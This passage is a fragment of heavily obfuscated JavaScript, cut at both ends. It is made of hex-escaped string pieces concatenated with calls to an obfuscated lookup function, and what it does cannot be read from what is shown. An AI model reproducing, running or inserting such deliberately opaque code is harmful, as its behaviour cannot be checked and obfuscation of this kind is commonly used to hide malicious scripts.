c\x5c\x61\x5c\x5c\x35\x5c\x5c\x6b\x5c'+_0x53447c('\x30\x78\x31\x30\x33\x64')+_0x53447c('\x30\x78\x36\x39\x38')+_0x53447c('\x30\x78\x31\x31\x37\x35')+'\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x35\x5c'+'\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x35\x65')+_0x53447c('\x30\x78\x35\x63\x65')+_0x53447c('\x30\x78\x38\x38\x64')+'\x35\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c'+_0x53447c('\x30\x78\x37\x30\x64')+'\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x38\x36')+'\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x31\x34\x36\x31')+_0x53447c('\x30\x78\x62\x65\x36')+_0x53447c('\x30\x78\x32\x32\x61')+_0x53447c('\x30\x78\x64\x62\x39')+_0x53447c('\x30\x78\x31\x32\x66\x38')+_0x53447c('\x30\x78\x34\x63\x37')+'\x27\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x69'+_0x53447c('\x30\x78\x34\x62\x35')+_0x53447c('\x30\x78\x63\x38\x36')+_0x53447c('\x30\x78\x35\x31\x66')+_0x53447c('\x30\x78\x63\x30\x36')+_0x53447c('\x30\x78\x39\x65\x38')+_0x53447c('\x30\x78\x33\x32\x32')+_0x53447c('\x30\x78\x31\x33\x32\x34')+_0x53447c('\x30\x78\x65\x36\x64')+_0x53447c('\x30\x78\x39\x33\x35')+_0x53447c('\x30\x78\x31\x31\x61\x34')+'\x5c\x6c\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27'+_0x53447c('\x30\x78\x38\x36\x38')+_0x53447c('\x30\x78\x34\x65\x61')+_0x53447c('\x30\x78\x64\x38\x64')+_0x53447c('\x30\x78\x31\x30\x66\x62')+_0x53447c('\x30\x78\x31\x33\x35\x31')+_0x53447c('\x30\x78\x31\x34\x36\x64')+_0x53447c('\x30\x78\x61\x33\x62')+_0x53447c('\x30\x78\x31\x35\x62\x34')+_0x53447c('\x30\x78\x31\x36\x61\x62')+_0x53447c('\x30\x78\x31\x33\x61\x31')+_0x53447c('\x30\x78\x65\x32\x62')+_0x53447c('\x30\x78\x64\x62\x65')+_0x53447c('\x30\x78\x38\x37\x38')+_0x53447c('\x30\x78\x63\x61\x33')+_0x53447c('\x30\x78\x31\x35\x64\x30')+_0x53447c('\x30\x78\x35\x65\x61')+_0x53447c('\x30\x78\x64\x66\x33')+_0x53447c('\x30\x78\x35\x31\x36')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x35'+_0x53447c('\x30\x78\x31\x33\x65\x62')+_0x53447c('\x30\x78\x31\x34\x63\x39')+'\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x65'+_0x53447c('\x30\x78\x61\x38\x30')+'\x5c\x5c\x32\x71\x5c\x5c\x66\x5c\x5c\x33'+_0x53447c('\x30\x78\x65\x34\x61')+_0x53447c('\x30\x78\x31\x32\x38\x30')+'\x35\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x30\x62')+_0x53447c('\x30\x78\x37\x61\x65')+'\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c'+_0x53447c('\x30\x78\x31\x35\x65\x37')+_0x53447c('\x30\x78\x63\x66\x62')+_0x53447c('\x30\x78\x31\x32\x62\x37')+_0x53447c('\x30\x78\x31\x30\x36\x33')+'\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6b\x5c'+'\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x68'+_0x53447c('\x30\x78\x34\x34\x63'))+(_0x53447c('\x30\x78\x37\x34\x61')+_0x53447c('\x30\x78\x31\x35\x33\x61')+'\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x30\x64')+'\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c'+_0x53447c('\x30\x78\x36\x66\x39')+_0x53447c('\x30\x78\x31\x61\x31')+'\x5c\x5c\x32\x41\x5c\x5c\x32\x37\x5c\x5c'+_0x53447c('\x30\x78\x64\x32\x38')+_0x53447c('\x30\x78\x31\x33\x35\x33')+_0x53447c('\x30\x78\x35\x62\x36')+_0x53447c('\x30\x78\x62\x35\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x66'+_0x53447c('\x30\x78\x66\x33\x35')+_0x53447c('\x30\x78\x31\x30\x38\x62')+_0x53447c('\x30\x78\x66\x62\x37')+_0x53447c('\x30\x78\x31\x34\x61\x62')+_0x53447c('\x30\x78\x33\x39\x31')+_0x53447c('\x30\x78\x32\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x66'+'\x5c\x5c\x68\x5c\x5c\x6e\x5c\x27\x2c\x5c'+_0x53447c('\x30\x78\x34\x36\x38')+_0x53447c('\x30\x78\x36\x66\x61')+_0x53447c('\x30\x78\x33\x31\x30')+_0x53447c('\x30\x78\x36\x34\x33')+_0x53447c('\x30\x78\x63\x33\x64')+_0x53447c('\x30\x78\x31\x34\x39\x32')+_0x53447c('\x30\x78\x36\x33\x36')+_0x53447c('\x30\x78\x37\x32\x61')+_0x53447c('\x30\x78\x31\x34\x32\x38')+'\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c'+_0x53447c('\x30\x78\x38\x64\x38')+_0x53447c('\x30\x78\x62\x30\x64')+_0x53447c('\x30\x78\x31\x32\x39\x34')+_0x53447c('\x30\x78\x34\x64\x62')+'\x5c\x27\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x39\x61')+_0x53447c('\x30\x78\x34\x30\x37')+_0x53447c('\x30\x78\x35\x34\x63')+_0x53447c('\x30\x78\x31\x35\x35\x38')+_0x53447c('\x30\x78\x66\x32\x39')+_0x53447c('\x30\x78\x35\x65\x36')+_0x53447c('\x30\x78\x62\x39\x31')+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x63\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x47'+_0x53447c('\x30\x78\x31\x34\x64\x35')+_0x53447c('\x30\x78\x66\x37\x62')+'\x71\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x32'+_0x53447c('\x30\x78\x31\x33\x30\x65')+'\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x31\x61')+_0x53447c('\x30\x78\x34\x35\x33')+'\x5c\x27\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x32\x39')+_0x53447c('\x30\x78\x63\x63\x61')+_0x53447c('\x30\x78\x35\x62\x39')+_0x53447c('\x30\x78\x32\x33\x35')+_0x53447c('\x30\x78\x31\x30\x36\x62')+_0x53447c('\x30\x78\x36\x32\x32')+'\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c'+_0x53447c('\x30\x78\x38\x36\x33')+_0x53447c('\x30\x78\x63\x32\x36')+_0x53447c('\x30\x78\x31\x35\x34\x63')+_0x53447c('\x30\x78\x31\x30\x61\x36')+_0x53447c('\x30\x78\x39\x38\x35')+_0x53447c('\x30\x78\x39\x36\x32')+'\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x31\x34\x65\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35'+_0x53447c('\x30\x78\x65\x30\x66')+_0x53447c('\x30\x78\x38\x32\x35')+_0x53447c('\x30\x78\x38\x65\x36')+_0x53447c('\x30\x78\x61\x30\x37')+_0x53447c('\x30\x78\x38\x33\x65')+_0x53447c('\x30\x78\x31\x33\x34\x39')+_0x53447c('\x30\x78\x32\x36\x34')+_0x53447c('\x30\x78\x31\x36\x32\x34')+_0x53447c('\x30\x78\x39\x34\x30')+_0x53447c('\x30\x78\x37\x36\x64')+'\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x65'+_0x53447c('\x30\x78\x32\x65\x36')+_0x53447c('\x30\x78\x63\x64\x38')+_0x53447c('\x30\x78\x38\x63\x32')+'\x5c\x63\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c'+'\x6d\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x63\x32\x39')+_0x53447c('\x30\x78\x38\x62\x32')+_0x53447c('\x30\x78\x61\x63\x37')+_0x53447c('\x30\x78\x63\x61\x37')+_0x53447c('\x30\x78\x31\x34\x64\x61')+_0x53447c('\x30\x78\x32\x39\x33')+_0x53447c('\x30\x78\x31\x32\x37\x62')+_0x53447c('\x30\x78\x31\x33\x34\x66')+_0x53447c('\x30\x78\x61\x38\x38')+_0x53447c('\x30\x78\x62\x30\x35')+_0x53447c('\x30\x78\x32\x62\x31')+_0x53447c('\x30\x78\x31\x32\x65\x31')+_0x53447c('\x30\x78\x31\x31\x37\x33')+'\x6c\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6e'+_0x53447c('\x30\x78\x62\x64\x33'))+(_0x53447c('\x30\x78\x61\x38\x38')+_0x53447c('\x30\x78\x31\x32\x35\x61')+_0x53447c('\x30\x78\x66\x36\x34')+_0x53447c('\x30\x78\x36\x32\x32')+_0x53447c('\x30\x78\x32\x35\x62')+_0x53447c('\x30\x78\x31\x31\x66\x37')+_0x53447c('\x30\x78\x32\x62\x64')+_0x53447c('\x30\x78\x39\x66\x34')+_0x53447c('\x30\x78\x31\x62\x32')+_0x53447c('\x30\x78\x31\x31\x31\x61')+_0x53447c('\x30\x78\x35\x63\x61')+_0x53447c('\x30\x78\x32\x31\x30')+_0x53447c('\x30\x78\x31\x35\x35\x64')+_0x53447c('\x30\x78\x31\x34\x38\x32')+_0x53447c('\x30\x78\x36\x33\x65')+'\x5c\x64\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x35\x36\x34')+_0x53447c('\x30\x78\x31\x30\x66\x30')+_0x53447c('\x30\x78\x31\x35\x62\x37')+_0x53447c('\x30\x78\x31\x36\x62\x33')+_0x53447c('\x30\x78\x31\x35\x32\x38')+_0x53447c('\x30\x78\x31\x32\x32\x65')+'\x4d\x5c\x5c\x66\x5c\x5c\x32\x55\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x35\x32')+_0x53447c('\x30\x78\x62\x31\x38')+_0x53447c('\x30\x78\x31\x31\x31\x35')+'\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61'+_0x53447c('\x30\x78\x64\x37\x61')+_0x53447c('\x30\x78\x34\x37\x31')+_0x53447c('\x30\x78\x63\x30\x39')+_0x53447c('\x30\x78\x61\x63\x62')+_0x53447c('\x30\x78\x31\x35\x33\x33')+_0x53447c('\x30\x78\x39\x33\x36')+_0x53447c('\x30\x78\x34\x63\x31')+_0x53447c('\x30\x78\x61\x30\x33')+_0x53447c('\x30\x78\x39\x35\x66')+_0x53447c('\x30\x78\x31\x30\x30\x66')+_0x53447c('\x30\x78\x62\x66\x34')+'\x5c\x63\x5c\x5c\x63\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x31\x4c\x5c\x5c\x4f\x5c\x5c\x7a'+_0x53447c('\x30\x78\x31\x61\x30')+_0x53447c('\x30\x78\x66\x65\x34')+_0x53447c('\x30\x78\x65\x38\x65')+'\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x61'+_0x53447c('\x30\x78\x33\x32\x39')+_0x53447c('\x30\x78\x62\x62\x63')+'\x5c\x5c\x31\x30\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x33\x36\x62')+'\x4a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6e'+_0x53447c('\x30\x78\x38\x39\x31')+_0x53447c('\x30\x78\x31\x31\x66\x31')+_0x53447c('\x30\x78\x37\x33\x34')+_0x53447c('\x30\x78\x66\x32\x62')+'\x5c\x35\x5c\x5c\x63\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x64\x61\x39')+_0x53447c('\x30\x78\x35\x36\x32')+_0x53447c('\x30\x78\x62\x65\x31')+_0x53447c('\x30\x78\x64\x35\x64')+'\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64'+_0x53447c('\x30\x78\x34\x61\x62')+_0x53447c('\x30\x78\x61\x32\x63')+_0x53447c('\x30\x78\x31\x39\x38')+_0x53447c('\x30\x78\x62\x36\x64')+_0x53447c('\x30\x78\x31\x62\x30')+_0x53447c('\x30\x78\x66\x35\x38')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x32\x34')+_0x53447c('\x30\x78\x61\x32\x31')+_0x53447c('\x30\x78\x66\x63\x63')+_0x53447c('\x30\x78\x31\x33\x39\x38')+_0x53447c('\x30\x78\x37\x65\x64')+_0x53447c('\x30\x78\x33\x34\x32')+_0x53447c('\x30\x78\x32\x63\x65')+_0x53447c('\x30\x78\x31\x35\x37\x61')+_0x53447c('\x30\x78\x65\x65\x39')+_0x53447c('\x30\x78\x61\x64\x61')+_0x53447c('\x30\x78\x31\x32\x39\x36')+_0x53447c('\x30\x78\x32\x63\x30')+_0x53447c('\x30\x78\x36\x39\x34')+'\x5c\x68\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x38\x37\x31')+'\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x32\x63')+_0x53447c('\x30\x78\x34\x34\x32')+_0x53447c('\x30\x78\x31\x33\x36\x62')+'\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x63\x5c'+_0x53447c('\x30\x78\x31\x30\x33\x34')+_0x53447c('\x30\x78\x33\x62\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c'+_0x53447c('\x30\x78\x64\x66\x64')+_0x53447c('\x30\x78\x39\x63\x63')+_0x53447c('\x30\x78\x66\x61\x37')+_0x53447c('\x30\x78\x31\x32\x65\x65')+_0x53447c('\x30\x78\x31\x31\x32\x34')+_0x53447c('\x30\x78\x33\x66\x66')+_0x53447c('\x30\x78\x63\x65\x30')+_0x53447c('\x30\x78\x62\x63\x35')+'\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x36'+'\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c'+_0x53447c('\x30\x78\x37\x33\x37'))+(_0x53447c('\x30\x78\x33\x32\x64')+'\x5c\x35\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x62\x63')+_0x53447c('\x30\x78\x63\x61\x35')+_0x53447c('\x30\x78\x37\x31\x35')+_0x53447c('\x30\x78\x61\x30\x38')+_0x53447c('\x30\x78\x34\x36\x64')+_0x53447c('\x30\x78\x64\x64\x61')+'\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x33\x65\x32')+_0x53447c('\x30\x78\x31\x35\x39\x65')+_0x53447c('\x30\x78\x31\x62\x63')+_0x53447c('\x30\x78\x31\x33\x36\x65')+_0x53447c('\x30\x78\x31\x34\x64\x37')+_0x53447c('\x30\x78\x39\x31\x66')+'\x5c\x63\x5c\x5c\x63\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x66\x65\x32')+_0x53447c('\x30\x78\x66\x31\x37')+'\x5c\x64\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x61\x62')+_0x53447c('\x30\x78\x38\x63\x63')+_0x53447c('\x30\x78\x31\x35\x39\x30')+_0x53447c('\x30\x78\x31\x32\x39\x62')+_0x53447c('\x30\x78\x31\x30\x63\x34')+_0x53447c('\x30\x78\x64\x35\x32')+_0x53447c('\x30\x78\x31\x30\x63\x35')+_0x53447c('\x30\x78\x31\x34\x30\x65')+_0x53447c('\x30\x78\x34\x65\x66')+_0x53447c('\x30\x78\x31\x32\x66\x65')+_0x53447c('\x30\x78\x62\x30\x32')+_0x53447c('\x30\x78\x31\x31\x66\x65')+_0x53447c('\x30\x78\x37\x64\x34')+_0x53447c('\x30\x78\x31\x30\x32\x31')+_0x53447c('\x30\x78\x31\x36\x61\x64')+_0x53447c('\x30\x78\x31\x30\x63\x30')+_0x53447c('\x30\x78\x31\x33\x65\x38')+_0x53447c('\x30\x78\x31\x35\x34\x35')+_0x53447c('\x30\x78\x31\x65\x39')+_0x53447c('\x30\x78\x31\x30\x39\x66')+_0x53447c('\x30\x78\x31\x30\x35\x34')+_0x53447c('\x30\x78\x39\x37\x32')+_0x53447c('\x30\x78\x31\x31\x35\x63')+_0x53447c('\x30\x78\x33\x39\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x53447c('\x30\x78\x66\x32\x66')+_0x53447c('\x30\x78\x35\x39\x38')+_0x53447c('\x30\x78\x37\x35\x63')+'\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c'+_0x53447c('\x30\x78\x33\x61\x61')+_0x53447c('\x30\x78\x31\x34\x61\x64')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x35\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x35'+_0x53447c('\x30\x78\x61\x31\x35')+_0x53447c('\x30\x78\x32\x61\x63')+_0x53447c('\x30\x78\x31\x32\x65\x34')+_0x53447c('\x30\x78\x39\x35\x35')+'\x5c\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x61')+_0x53447c('\x30\x78\x31\x31\x30\x63')+_0x53447c('\x30\x78\x36\x37\x35')+_0x53447c('\x30\x78\x31\x30\x37\x36')+'\x4a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x35'+_0x53447c('\x30\x78\x32\x32\x62')+_0x53447c('\x30\x78\x31\x31\x34\x66')+_0x53447c('\x30\x78\x35\x63\x65')+'\x5c\x31\x49\x5c\x5c\x61\x5c\x5c\x66\x5c'+_0x53447c('\x30\x78\x63\x38\x36')+'\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x63\x5c'+'\x5c\x75\x5c\x5c\x49\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x33\x6b\x5c\x5c\x65\x5c\x5c\x4f'+_0x53447c('\x30\x78\x31\x35\x34\x64')+_0x53447c('\x30\x78\x61\x30\x64')+_0x53447c('\x30\x78\x35\x39\x61')+_0x53447c('\x30\x78\x31\x30\x65\x36')+_0x53447c('\x30\x78\x31\x36\x31\x38')+_0x53447c('\x30\x78\x39\x38\x64')+_0x53447c('\x30\x78\x35\x36\x39')+_0x53447c('\x30\x78\x63\x65\x34')+'\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x30\x38\x37')+_0x53447c('\x30\x78\x31\x35\x37\x32')+'\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27'+_0x53447c('\x30\x78\x65\x61\x63')+'\x5c\x6b\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c'+_0x53447c('\x30\x78\x31\x30\x31\x31')+_0x53447c('\x30\x78\x31\x34\x64\x61')+'\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37'+_0x53447c('\x30\x78\x36\x34\x66')+'\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71'+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x61\x37\x65')+_0x53447c('\x30\x78\x32\x33\x34')+_0x53447c('\x30\x78\x31\x34\x30\x66')+_0x53447c('\x30\x78\x31\x32\x34\x37')+_0x53447c('\x30\x78\x61\x31\x31')+_0x53447c('\x30\x78\x37\x34\x35')+'\x5c\x27\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+'\x6b\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x36'+'\x5c\x5c\x36\x5c\x5c\x47\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x66\x37\x35'))+('\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c'+'\x5c\x35\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x63\x33')+_0x53447c('\x30\x78\x36\x63\x61')+_0x53447c('\x30\x78\x66\x30\x36')+_0x53447c('\x30\x78\x62\x62\x65')+_0x53447c('\x30\x78\x64\x34\x33')+'\x74\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x33\x35\x61')+_0x53447c('\x30\x78\x31\x64\x33')+'\x6b\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x33\x63\x65')+_0x53447c('\x30\x78\x64\x31\x64')+_0x53447c('\x30\x78\x35\x31\x63')+_0x53447c('\x30\x78\x32\x36\x34')+_0x53447c('\x30\x78\x36\x66\x62')+_0x53447c('\x30\x78\x66\x31\x32')+_0x53447c('\x30\x78\x61\x35\x36')+_0x53447c('\x30\x78\x66\x38\x61')+'\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c'+'\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x2c'+_0x53447c('\x30\x78\x66\x65\x31')+_0x53447c('\x30\x78\x39\x36\x65')+_0x53447c('\x30\x78\x62\x38\x31')+_0x53447c('\x30\x78\x63\x36\x35')+'\x5c\x27\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c'+_0x53447c('\x30\x78\x39\x62\x34')+'\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x66'+_0x53447c('\x30\x78\x31\x34\x64\x61')+_0x53447c('\x30\x78\x37\x65\x36')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x32\x32\x66')+_0x53447c('\x30\x78\x35\x34\x33')+_0x53447c('\x30\x78\x39\x65\x66')+_0x53447c('\x30\x78\x63\x37\x62')+'\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x27\x2c'+_0x53447c('\x30\x78\x32\x36\x37')+_0x53447c('\x30\x78\x61\x61\x39')+_0x53447c('\x30\x78\x62\x61\x30')+'\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x35\x33\x62')+_0x53447c('\x30\x78\x31\x36\x30\x63')+_0x53447c('\x30\x78\x32\x32\x34')+_0x53447c('\x30\x78\x32\x39\x65')+_0x53447c('\x30\x78\x33\x30\x36')+_0x53447c('\x30\x78\x31\x30\x34\x33')+_0x53447c('\x30\x78\x63\x61\x38')+_0x53447c('\x30\x78\x31\x36\x30\x62')+'\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x34\x64\x32')+_0x53447c('\x30\x78\x61\x63\x35')+_0x53447c('\x30\x78\x35\x62\x64')+'\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x31\x35\x61\x61')+_0x53447c('\x30\x78\x31\x32\x61\x61')+_0x53447c('\x30\x78\x32\x38\x31')+_0x53447c('\x30\x78\x64\x65\x61')+_0x53447c('\x30\x78\x31\x34\x35\x66')+_0x53447c('\x30\x78\x61\x39\x30')+_0x53447c('\x30\x78\x31\x34\x30\x32')+'\x37\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x32\x62\x37')+_0x53447c('\x30\x78\x65\x61\x66')+'\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x68\x5c'+'\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x38\x37\x36')+_0x53447c('\x30\x78\x32\x64\x30')+_0x53447c('\x30\x78\x63\x32\x39')+_0x53447c('\x30\x78\x37\x30\x30')+_0x53447c('\x30\x78\x31\x33\x33\x39')+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c'+'\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x66\x62\x61')+_0x53447c('\x30\x78\x37\x38\x66')+_0x53447c('\x30\x78\x39\x36\x66')+_0x53447c('\x30\x78\x36\x37\x61')+_0x53447c('\x30\x78\x65\x34\x38')+_0x53447c('\x30\x78\x33\x39\x32')+_0x53447c('\x30\x78\x31\x35\x30\x39')+_0x53447c('\x30\x78\x33\x38\x33')+'\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c'+_0x53447c('\x30\x78\x61\x66\x66')+'\x5c\x5c\x75\x5c\x5c\x35\x5c\x5c\x6b\x5c'+_0x53447c('\x30\x78\x37\x63\x33')+_0x53447c('\x30\x78\x39\x65\x30')+_0x53447c('\x30\x78\x31\x31\x39\x62')+_0x53447c('\x30\x78\x37\x63\x31')+_0x53447c('\x30\x78\x31\x33\x38\x34')+_0x53447c('\x30\x78\x34\x61\x30')+_0x53447c('\x30\x78\x31\x30\x36\x66')+_0x53447c('\x30\x78\x31\x33\x63\x61')+_0x53447c('\x30\x78\x31\x32\x66\x61')+'\x5c\x31\x44\x5c\x5c\x74\x5c\x5c\x7a\x5c'+_0x53447c('\x30\x78\x65\x39\x36')+_0x53447c('\x30\x78\x34\x32\x33')+_0x53447c('\x30\x78\x62\x61\x31')+_0x53447c('\x30\x78\x65\x31\x65')+'\x74\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x36\x37\x33')+_0x53447c('\x30\x78\x31\x31\x39\x37'))+(_0x53447c('\x30\x78\x31\x34\x63\x62')+_0x53447c('\x30\x78\x35\x34\x34')+_0x53447c('\x30\x78\x32\x30\x63')+_0x53447c('\x30\x78\x31\x34\x64\x61')+_0x53447c('\x30\x78\x31\x34\x38\x66')+_0x53447c('\x30\x78\x39\x39\x36')+_0x53447c('\x30\x78\x39\x33\x39')+_0x53447c('\x30\x78\x31\x36\x33\x61')+_0x53447c('\x30\x78\x31\x32\x62\x32')+_0x53447c('\x30\x78\x38\x39\x61')+_0x53447c('\x30\x78\x38\x32\x39')+_0x53447c('\x30\x78\x31\x35\x30\x35')+_0x53447c('\x30\x78\x31\x35\x30\x66')+_0x53447c('\x30\x78\x32\x35\x38')+_0x53447c('\x30\x78\x31\x36\x32\x34')+'\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c'+'\x5c\x61\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x31\x32\x62\x37')+_0x53447c('\x30\x78\x31\x33\x35\x37')+'\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x64\x35\x31')+_0x53447c('\x30\x78\x64\x36\x33')+'\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6d\x5c'+_0x53447c('\x30\x78\x31\x33\x63\x37')+_0x53447c('\x30\x78\x35\x30\x35')+_0x53447c('\x30\x78\x31\x36\x35\x61')+'\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x37'+_0x53447c('\x30\x78\x31\x34\x33\x35')+'\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x27\x2c'+_0x53447c('\x30\x78\x31\x32\x30\x36')+_0x53447c('\x30\x78\x37\x36\x62')+_0x53447c('\x30\x78\x66\x64\x62')+_0x53447c('\x30\x78\x34\x63\x35')+'\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27\x2c\x5c'+_0x53447c('\x30\x78\x62\x65\x61')+_0x53447c('\x30\x78\x33\x66\x37')+'\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c'+_0x53447c('\x30\x78\x32\x62\x63')+_0x53447c('\x30\x78\x66\x39\x32')+_0x53447c('\x30\x78\x66\x36\x65')+_0x53447c('\x30\x78\x31\x66\x65')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+'\x66\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x35'+_0x53447c('\x30\x78\x35\x62\x32')+_0x53447c('\x30\x78\x31\x34\x34\x66')+_0x53447c('\x30\x78\x36\x30\x37')+_0x53447c('\x30\x78\x64\x34\x61')+_0x53447c('\x30\x78\x66\x31\x61')+'\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x48\x5c'+_0x53447c('\x30\x78\x35\x34\x32')+_0x53447c('\x30\x78\x35\x65\x35')+_0x53447c('\x30\x78\x31\x34\x32\x66')+_0x53447c('\x30\x78\x63\x37\x61')+_0x53447c('\x30\x78\x64\x62\x61')+_0x53447c('\x30\x78\x36\x36\x66')+_0x53447c('\x30\x78\x31\x63\x65')+_0x53447c('\x30\x78\x37\x36\x35')+'\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x35\x35\x39')+'\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61'+_0x53447c('\x30\x78\x32\x35\x38')+'\x7a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c'+_